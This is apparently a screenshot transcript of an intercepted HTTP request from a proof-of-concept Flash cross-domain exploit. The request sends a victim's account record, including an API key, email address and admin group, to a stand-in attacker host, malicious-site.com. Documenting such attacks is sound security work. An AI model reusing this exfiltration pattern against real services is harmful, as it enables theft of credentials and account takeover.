 5021 http://www.malicious-site.com POST /crossdomain/store.php 200 246 HTML php
Request Response
Raw Params Headers Hex
POST /crossdomain/store.php HTTP/1.1
Host: www.malicious-site.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:26.0) Gecko/20100101 Firefox/26.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.malicious-site.com/crossdomain/XDomainXploit3.swf
Content-type: application/x-www-form-urlencoded
Content-Length: 437
{ "data" : [ { "_id" : "530c100116dd7bad847a9bcf", "apiKey" : "S11Q1MM42ZO3ECL1", "cameraAccess" : { },
"canEmailOptIn" : false, "canUseExternalApi" : false, "controllerId" : "530185b2035d7badb50ef90e", "disabled" :
false, "email" : "csrf-cdp@gmail.com", "emailOptIn" : true, "enableApiAccess" : false, "lang" : "en_US", "name" :
"csrf-cdp", "nvrAccess" : { }, "tempKey" :  null, "userGroup" : "admin", "verified" : true}], "meta" : { }}